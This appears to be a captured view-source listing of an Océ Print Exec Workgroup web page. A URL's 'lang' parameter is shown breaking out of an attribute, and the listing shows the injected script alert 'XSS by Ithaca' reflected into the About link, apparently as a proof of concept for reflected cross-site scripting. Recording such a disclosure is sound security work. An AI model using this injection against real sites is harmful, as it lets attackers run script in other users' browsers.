 view-source:http:///servlet/PEWGServlet?pag=activation&lang=')"%3C Search
108 <tr>
109 <td><img src="/servlet/owslhtml/owslicons/header_pewg.jpg"></td>
110 <td align="right" >
111 <a href="javascript:openURL('/servlet/pewghelp/en/PEWG.hlp.htm')" class="banner">Help</a>
112 &nbsp;&nbsp;&nbsp;
113 <a href="javascript:openURL('/servlet/PEWGServlet?pag=about&lang=')"</a><script>alert('XSS by Ithaca');</script><a "('')" class="banner">About </a>
114 </td>
115 <td width="20"></td>
116 </tr>
117 </table>
118
119
120 <br><br><br>
121
122 <table width="450" border="0" cellpadding="0" cellspacing="0" align="center">
123 <tr class="tabletitle"><td><div class="tabletitle">Print Exec Workgroup</div></td></tr>
124 <tr><td><br></td></tr>
125
126 <tr>
127 <td align="left" class="blacktext"><br>
128 Océ Print Exec Workgroup offers professional job submission functionality from any desktop, without the need to install any other software. Your
129 Please refer to:
130 <a class="black" href="http://www.oce.com/contact/" >http://www.oce.com/contact/</a>
131 </td>
132 <br>
133 </tr>
134 <br>
135 <tr>